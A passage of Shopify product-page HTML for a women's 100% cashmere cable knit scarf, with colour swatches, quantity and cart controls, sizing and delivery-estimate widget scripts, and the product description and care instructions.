                                  tabindex="0"
                                  aria-label="Cappuccino"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-5">Cappuccino</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Cappuccino</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cappuccino_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cappuccino_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cappuccino_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cappuccino_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                data-checked
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-6"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Olive"
                                  tabindex="0"
                                  aria-label="Olive"
                                  
                                  
                                  checked
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-6">Olive</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Olive</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/olive_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/olive_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/olive_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/olive_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-7"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Eggplant"
                                  tabindex="0"
                                  aria-label="Eggplant"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-7">Eggplant</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Eggplant</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant_50x50_crop_center.png?v=1696519643"
        
        width="395"
        height="395"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant_50x50_crop_center.png?v=1696519643 1x, //fishersfinery.com/cdn/shop/files/eggplant_100x100_crop_center.png?v=1696519643 2x, //fishersfinery.com/cdn/shop/files/eggplant_150x150_crop_center.png?v=1696519643 3x, //fishersfinery.com/cdn/shop/files/eggplant_200x200_crop_center.png?v=1696519643 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant_50x50_crop_center.png?v=1696519643"
    
    width="395"
    height="395"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant_{size}_crop_center.png?v=1696519643"
      data-rimg-max="395x395"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-8"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Heather Navy"
                                  tabindex="0"
                                  aria-label="Heather Navy"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-8">Heather Navy</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Heather Navy</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-9"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Black"
                                  tabindex="0"
                                  aria-label="Black"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-9">Black</label>
                              
                                
                                
                                




<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Black</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black_50x50_crop_center.png?v=1696519642"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black_50x50_crop_center.png?v=1696519642 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black_50x50_crop_center.png?v=1696519642"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black_{size}_crop_center.png?v=1696519642"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                        
                          </div>
                        </fieldset>
                        
                        
                      </div>
                      
                      
                    
                  
                </div>
                
                
              </div>
              
              
              
</div>
          <div
            class="product-block product-block--quantity_selector"
            data-type="quantity_selector"
            data-id="block_5"
            
          ><div class="product-block__quantity">
                <span class="product-block__quantity-label">Quantity</span>

                <div class="product-block__quantity-quantity">
                  
                  
                  
                  
                  
                  
                  <div data-component="quantity-selector" data-component-type="component" class="quantity-selector">
                    <button
                      class="quantity-selector__button quantity-selector__button--minus"
                      name="minus"
                      type="button"
                      data-quantity-minus
                    >
                      <span class="visually-hidden">Decrease quantity for Women&amp;#39;s 100% Cashmere Cable Knit Scarf with Gift Box</span>
                    </button>
                    <input
                      class="quantity-selector__input"
                      type="number"
                      name="quantity"
                      form="product-form-template--19161091342396__main"
                      value="1"
                      min="1"
                      
                      aria-label="Quantity for Women&amp;#39;s 100% Cashmere Cable Knit Scarf with Gift Box"
                      data-quantity-input
                    >
                    <button
                      class="quantity-selector__button quantity-selector__button--plus"
                      name="plus"
                      type="button"
                      data-quantity-plus
                    >
                      <span class="visually-hidden">Increase quantity for Women&amp;#39;s 100% Cashmere Cable Knit Scarf with Gift Box</span>
                    </button>
                  </div>
                  
                  
                  
                </div>
              </div></div>
          <div
            class="product-block product-block--@app"
            data-type="@app"
            data-id="AK2t6S3RFVm1lSzFvN__kiwi_size_chart_recommender_kiwi_sizing_bw8Vyc"
            
          ><div id="shopify-block-AK2t6S3RFVm1lSzFvN__kiwi_size_chart_recommender_kiwi_sizing_bw8Vyc" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: kiwiSizing --><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "ffinery.myshopify.com";









KiwiSizing.data = {
  collections: "92212723772,420910353,131840835644,420512529,92219146300,290657796156,41407709244,131840901180,42611146812,131840802876,409673041,131841196092,917504017,91048116284,300321144892,406542993,183779972,420509713,25535925",
  tags: "black,Black Label,cashmere,cashmere scarf,color-cream,color-gray,color-heather-navy,color-stone,gray,luxe cashmere scarf,MCF,navy,off-white,one size fits most,womans scarf,womens cashmere scarf",
  product: "8575663761",
  vendor: "Fishers Finery",
  type: "Womens\u003eAccessories\u003eScarf",
  title: "Women's 100% Cashmere Cable Knit Scarf with Gift Box",
  images: ["\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cable-knit-cashmere-scarf.jpg?v=1724351556","\/\/fishersfinery.com\/cdn\/shop\/files\/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79.jpg?v=1730474820","\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","\/\/fishersfinery.com\/cdn\/shop\/files\/brown-cashmere-cable-knit-scarf-065-2-Copy.jpg?v=1723133023","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474882","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474814","\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844","\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474841","\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969","\/\/fishersfinery.com\/cdn\/shop\/products\/olive-cashmere-cable-knit-scarf-065-2.jpg?v=1723060981","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799","\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474888","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810","\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474858","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854","\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-pt01.jpg?v=1730474837"],
  options: [{"name":"Color","position":1,"values":["Cocoa","Stone","Gray","Cream","Cappuccino","Olive","Eggplant","Heather Navy","Black"]}],
  variants: [     {"id": 40271276572732, "title": "Cocoa", "available": true}  ,    {"id": 29405963601, "title": "Stone", "available": true}  ,    {"id": 29405963665, "title": "Gray", "available": true}  ,    {"id": 9412272062524, "title": "Cream", "available": true}  ,    {"id": 30864261578812, "title": "Cappuccino", "available": true}  ,    {"id": 40271276343356, "title": "Olive", "available": true}  ,    {"id": 30864260792380, "title": "Eggplant", "available": true}  ,    {"id": 29405963729, "title": "Heather Navy", "available": true}  ,    {"id": 29405963537, "title": "Black", "available": true}  ],
  shopCurrency: {
    moneyWithCurrencyFormat: "$ {{amount}} USD",
    moneyFormat: "$ {{amount}}"
  },
  waitForElementSelector: "",
  waitForElementDelay: 5,
  fallbackToBlockPosition: false,
};

</script>

<script type="text/javascript"
  async=""
  src="https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=331&shop=ffinery.myshopify.com"
>
</script>
<!-- END app snippet -->
</div>
</div>
          <div
            class="product-block product-block--@app product-block--hide-spacing-below"
            data-type="@app"
            data-id="AbEI1NkUycDJPbUQwa__amazon_mcf_promise_delivery_9bKNQt"
            
          ><div id="shopify-block-AbEI1NkUycDJPbUQwa__amazon_mcf_promise_delivery_9bKNQt" class="shopify-block shopify-app-block">



<script>
  const sellerProductVariants = [];
  
    sellerProductVariants.push({
      skuId: "40271276572732",
      skuValue: "WA-03-SF1-065-BRN-U",
      title: "Cocoa",
      quantity: "7"
    });
  
    sellerProductVariants.push({
      skuId: "29405963601",
      skuValue: "WA-03-SF1-065-STN-U",
      title: "Stone",
      quantity: "13"
    });
  
    sellerProductVariants.push({
      skuId: "29405963665",
      skuValue: "WA-03-SF1-065-GRY-U",
      title: "Gray",
      quantity: "24"
    });
  
    sellerProductVariants.push({
      skuId: "9412272062524",
      skuValue: "WA-03-SF1-065-CRM-U",
      title: "Cream",
      quantity: "16"
    });
  
    sellerProductVariants.push({
      skuId: "30864261578812",
      skuValue: "WA-03-SF1-065-CAP-U",
      title: "Cappuccino",
      quantity: "11"
    });
  
    sellerProductVariants.push({
      skuId: "40271276343356",
      skuValue: "WA-03-SF1-065-OLV-U",
      title: "Olive",
      quantity: "9"
    });
  
    sellerProductVariants.push({
      skuId: "30864260792380",
      skuValue: "WA-03-SF1-065-EGP-U",
      title: "Eggplant",
      quantity: "6"
    });
  
    sellerProductVariants.push({
      skuId: "29405963729",
      skuValue: "WA-03-SF1-065-HNY-U",
      title: "Heather Navy",
      quantity: "8"
    });
  
    sellerProductVariants.push({
      skuId: "29405963537",
      skuValue: "WA-03-SF1-065-BLK-U",
      title: "Black",
      quantity: "12"
    });
  

  let currentlySelectedProductVariantId = "40271276343356"

  const skuValueAttr = "skuvalue";
  const skuIdAttr = "skuid";
  const quantityAttr = "quantity";
  const variantUrlParamName = "variant"

  
  addEventListener("DOMContentLoaded", (event) => widgetSetup());

  function setNewlySelectedProductVariant(skuId, skuValue) {
    const widget = document.getElementById("delivery-promise-container");
    if(widget != null) {
      widget.setAttribute(skuIdAttr, skuId);
      widget.setAttribute(skuValueAttr, skuValue);
    }
  }

  function setPromiseQty(newQuantity) {
    const widget = document.getElementById("delivery-promise-container")
    if(widget != null ) {
      widget.setAttribute(quantityAttr, newQuantity);
    }
  }

  function showWidget() {
    document.getElementById("delivery-promise-container").style.display = 'block';
  }

  async function hideWidget() {
    document.getElementById("delivery-promise-container").style.display = 'none';
  }

  function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
  }

  function evaluateShowHide() {
    const newProductHasQuantity = sellerProductVariants.find((variant) => variant.skuId === currentlySelectedProductVariantId).quantity > 0;
    const inDesignMode = "false";
    
    if(newProductHasQuantity === true || inDesignMode === "true") showWidget(); else hideWidget();
  }

  
  function onUrlChange() {
    
    const urlParams = new URLSearchParams(window.location.search);
    const variantParam = urlParams.get(variantUrlParamName);

    
    if(variantParam != null && variantParam !== currentlySelectedProductVariantId) {
      let variantProps = sellerProductVariants.find((variant) => variant.skuId === variantParam);
      if(variantProps != null) {
        currentlySelectedProductVariantId = variantParam;
        setNewlySelectedProductVariant(variantProps.skuId, variantProps.skuValue);
      }
    }
  }

  
  var observerList = [];
  var observePropertyChangeStarted = false;
  function observePropertyChange(input, propertyName, callback) {
    observerList.push({
      input: input,
      propertyName: propertyName,
      state: input[propertyName],
      callback: callback
    });
    if (!observePropertyChangeStarted) {
      observePropertyChangeStarted = true;
      setInterval(_ => {
        for (const obj of observerList) {
          const state = obj.input[obj.propertyName];
          if (state !== obj.state) {
            obj.state = state;
            obj.callback(obj.input);
          }
        }
      }, 0);
    }
  }

  
  function widgetSetup() {
  
    let currentQuantity = 1;
    let qtyComponent = document.getElementsByClassName("quantity")[0];
    if(qtyComponent != null) {
      let qtyInputComponent = qtyComponent.getElementsByTagName("input")[0];
      if(qtyInputComponent != null) {
        currentQuantity = qtyInputComponent.valueAsNumber || currentQuantity;

        function onQuantityUpdated() {
          const newQty = qtyInputComponent.valueAsNumber;
          if (newQty !== currentQuantity) {
            currentQuantity = newQty;
            setPromiseQty(currentQuantity);
          }
        }

        observePropertyChange(qtyInputComponent , 'value', (target) => {
          onQuantityUpdated();
        });
      }
    }
    else {
      console.log("Unable to find qty, defaulting to 1");
    }

    
    setPromiseQty(currentQuantity);
    setNewlySelectedProductVariant("40271276343356", "WA-03-SF1-065-OLV-U");
    evaluateShowHide(); // here so runs on first frame
    
    setInterval(function() {
      evaluateShowHide();
    }, 500);
  }
  
  let lastUrl = location.href;
  new MutationObserver(() => {
    const url = location.href;
    if (url !== lastUrl) {
      lastUrl = url;
      onUrlChange();
    }
  }).observe(document, {subtree: true, childList: true});
</script>

  
  <delivery-promise-container style="display: inline-block; padding: 10px !important;"
        id="delivery-promise-container"
        designmode="false"
        shopdomain="ffinery.myshopify.com"
        storecountry="United States"
        storelocale="en"
        host="fishersfinery.com"
        origin="https://fishersfinery.com"
        color="#000000"
        fontfamily="Figtree"
        fontstyle="normal"
        fontweight="400 "
        horizontalalignment="left"
        toppadding="-40"
        rightpadding="0"
        bottompadding="-40"
        leftpadding="0"
        topmargin="-20"
        rightmargin="0"
        bottommargin="10"
        leftmargin="0"
        logooption=""
        
          backgroundcolor="#f9f9f9"
        
        cornerradius="0"
        fontsize="16"
        messagevariant="default"
        showexceptionmessage="false"
  >
  </delivery-promise-container>
  <script defer src="https://cdn.us-east-1.prod.moon.dubai.aws.dev/yUv65V8bzvko/oJ121NWb8gCn/latest/scripts/prod/main.prod.bundle.js"></script>





</div>
</div>
          <div
            class="product-block product-block--spacer"
            data-type="spacer"
            data-id="spacer_BU6jgR"
            
          >
              <div class="product-block__spacer product-block__spacer--small"></div></div>
          <div
            class="product-block product-block--buy_buttons product-block--hide-spacing-above"
            data-type="buy_buttons"
            data-id="buy_buttons_WDjNLW"
            
          >
              
              
              
              
              
              <div data-component="block-buy-buttons" data-component-type="block" class="block-buy-buttons" >
                
                
                
                
                <div data-component="buy-buttons" data-component-type="component" class="buy-buttons">
                  <script
                    type="application/json"
                    data-component-data
                  >
                    {
                      "unavailable": "Unavailable",
                      "soldOut": "Sold out",
                      "addToCart": "Add to cart"
                    }
                  </script>
                  
                
                  
                    <form method="post" action="/cart/add" id="product-form-template--19161091342396__main" accept-charset="UTF-8" class="buy-buttons__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                      
                
                      <div class="buy-buttons__buttons">
                        
                        
<div
                          data-component="notification"
                          data-component-type="component"
                          class="
                            notification
                            notification--error
                          "
                          
                            role="alert"
                          
                          hidden
                        >
                          
                        </div>
                        
                        
                        
                
                        
                      
                
                      
                      
                      
                      
                      <button
                        data-component="button-action"
                        data-component-type="component"
                        class="button-action button-action--primary button-action--medium button-action--shadow"
                        aria-busy="false"
                        aria-live="polite"
                        
                      >
                        Add to cart
                      </button>
                      
                      
                      
                
                      
                  
                         
                        
                
                      </div>
                      
                        
                        
                        
                        <div data-component="surface-pick-up" data-component-type="component" class="surface-pick-up surface-pick-up--hidden">
                          <template data-drawer-header-template>
                            <h2 class="h4 surface-pick-up-drawer__heading" itemprop="name">Women's 100% Cashmere Cable Knit Scarf with Gift Box</h2>
                            <span class="surface-pick-up-drawer__subheading">Olive</span>
                          </template>
                        
                          <template data-drawer-template>
                            
                            <div data-component="surface-pick-up-drawer" data-component-type="component" class="surface-pick-up-drawer">
                              
                              
                            </div>
                            
                            
                          </template>
                        
                          
                        </div>
                        
                        
                      
                    <input type="hidden" name="product-id" value="8575663761" /><input type="hidden" name="section-id" value="template--19161091342396__main" /></form>
                  
                </div>
                
                
                
              </div>
              
              
              
</div>
          <div
            class="product-block product-block--custom_liquid product-block--hide-spacing-below"
            data-type="custom_liquid"
            data-id="2f57494c-afcd-403a-aa90-fa02d28289ca"
            
          ><BR><center><img src="https://cdn.shopify.com/s/files/1/0405/6725/files/okeo-cashmere-BJ0202264894-fishers-finery.png?v=1697140641" alt=“Cashmere Okeo Tex®” style=" width: 110px;"><img src="https://cdn.shopify.com/s/files/1/0405/6725/files/sfa-certified-cashmere.png?v=1764082692" alt=“SFA Certified Cashmere” style=" width: 110px;"></center>
</div>
          <div
            class="product-block product-block--spacer"
            data-type="spacer"
            data-id="spacer_EC6iFq"
            
          >
              <div class="product-block__spacer product-block__spacer--medium"></div></div>
          <div
            class="product-block product-block--collapsible_tab product-block--hide-spacing-above product-block--tab"
            data-type="collapsible_tab"
            data-id="e126188c-d86c-4588-bad7-8549f3e36066"
            
          ><div class="product-block__collapsible-tab">
                
                
                
                
                
                
                <details
                  data-component="collapsible-tab"
                  data-component-type="component"
                  class="
                    collapsible-tab
                    collapsible-tab--is-sibling-false
                  "
                  open
                >
                  <summary class="collapsible-tab__label">
                    <h2 class="collapsible-tab__heading">PRODUCT OVERVIEW</h2>
                    
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.75" d="m1 5 7 7 7-7"/></svg>
                    
                  </summary>
                
                  
                    <div class="collapsible-tab__panel"><p><p>Your wardrobe won’t be complete without the 100% Pure Cashmere Cable Knit Scarf from the Black Label Collection!</p>
<p>Keep yourself warm during the cold winter season with this beautifully knitted cashmere. This scarf is made with 100% pure cashmere wool to keep you protected from the harsh winter chill.</p>
<p>Our cashmere is made from grade A, de-haired, 2 ply yarn. This scarf is pill-resistant, durable and generously sized at 72" x 12". Perfect for knotting and wrapping. It provides comfort and protection all while adding style to your winter wardrobe.</p></p>
                    </div>
                  
                </details>
                
                
                
                
              </div></div>
          <div
            class="product-block product-block--description product-block--tab"
            data-type="description"
            data-id="block_6"
            
          ><div class="product-block__description" itemprop="description">
                
                  
                  
                  
                  
                  
                  <details
                    data-component="collapsible-tab"
                    data-component-type="component"
                    class="
                      collapsible-tab
                      collapsible-tab--is-sibling-true
                    "
                    
                  >
                    <summary class="collapsible-tab__label">
                      <h2 class="collapsible-tab__heading">DESCRIPTION</h2>
                      
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.75" d="m1 5 7 7 7-7"/></svg>
                      
                    </summary>
                  
                    
                      <div class="collapsible-tab__panel"><ul>
<li>100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn</li>
<li>Imported</li>
<li>High-Quality Design: Cable Knit Design</li>
<li>Pill Resistant &amp; Ultra Soft</li>
<li>Generously sized 72" x 12"</li>
<li>Versatile Uses: Knot it, Wrap it, Let it Hang</li>
<li>Great Gift Idea: Family, Friends, Co-Workers, and Neighbors!</li>
<li>Reference SKU: WA-03-SF1-065</li>
</ul>
                      </div>
                    
                  </details>
                  
                  
                  
                  
                
              </div></div>
          <div
            class="product-block product-block--collapsible_tab product-block--tab"
            data-type="collapsible_tab"
            data-id="79afa6b5-aae7-4a8d-9b25-ef50fd80db32"
            
          ><div class="product-block__collapsible-tab">
                
                
                
                
                
                
                <details
                  data-component="collapsible-tab"
                  data-component-type="component"
                  class="
                    collapsible-tab
                    collapsible-tab--is-sibling-true
                  "
                  
                >
                  <summary class="collapsible-tab__label">
                    <h2 class="collapsible-tab__heading">CARE INSTRUCTIONS</h2>
                    
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.75" d="m1 5 7 7 7-7"/></svg>
                    
                  </summary>
                
                  
                    <div class="collapsible-tab__panel"><p><p>Dry Clean or Hand Wash.<br> Lay Flat to Dry.</p>
<p>For even more care details visit our <a href="https://www.fishersfinery.com/pages/how-to-wash-cashmere">Fabric Care Page.</a></p></p>
                    </div>
                  
                </details>
                
                
                
                
              </div></div></div>
    </section-content>
  </section-wrapper>
</section>
<style> #shopify-section-template--19161091342396__main .product-block__title {font-size: 1.5rem; margin-bottom: 1rem;} #shopify-section-template--19161091342396__main .lazy-img--fill-mode-fit [data-rimg] {object-fit: cover; object-position: center top;} #shopify-section-template--19161091342396__main .product-gallery__media--ratio-portrait {padding-bottom: 150%;} </style></section><div id="shopify-section-template--19161091342396__custom_liquid_GtrAfn" class="shopify-section"><section data-component="custom-liquid" data-component-type="section" class="custom-liquid">
  
  <section-wrapper>
    <section-content>
      
    </section-content>
  </section-wrapper>
</section>
</div><div id="shopify-section-template--19161091342396__product-recommendations" class="shopify-section"><section data-component="product-recommendations" data-component-type="section" class="product-recommendations" style="--product-recommendations-limit: 4">
  <script
    type="application/json"
    data-component-data
  >
    {
      "url": "/recommendations/products?section_id=template--19161091342396__product-recommendations&product_id=8575663761&limit=4"
    }
  </script>
  
</section>
</div><div id="shopify-section-template--19161091342396__53c0ac44-8f6b-422f-996b-27801a4af0b0" class="shopify-section"><section data-component="custom-liquid" data-component-type="section" class="custom-liquid">
  
  <section-wrapper>
    <section-content>
      <!-- in product.liquid -->

<div class="yotpo yotpo-main-widget" 
 data-product-id="8575663761" 
 data-name="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box" 
 data-url="https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf" 
 data-image-url="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_large.jpg%3Fv=1724351556" 
 data-description="&lt;ul&gt;
&lt;li&gt;100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn&lt;/li&gt;
&lt;li&gt;Imported&lt;/li&gt;
&lt;li&gt;High-Quality Design: Cable Knit Design&lt;/li&gt;
&lt;li&gt;Pill Resistant &amp;amp; Ultra Soft&lt;/li&gt;
&lt;li&gt;Generously sized 72&quot; x 12&quot;&lt;/li&gt;
&lt;li&gt;Versatile Uses: Knot it, Wrap it, Let it Hang&lt;/li&gt;
&lt;li&gt;Great Gift Idea: Family, Friends, Co-Workers, and Neighbors!&lt;/li&gt;
&lt;li&gt;Reference SKU: WA-03-SF1-065&lt;/li&gt;
&lt;/ul&gt;">






 
</div>
    </section-content>
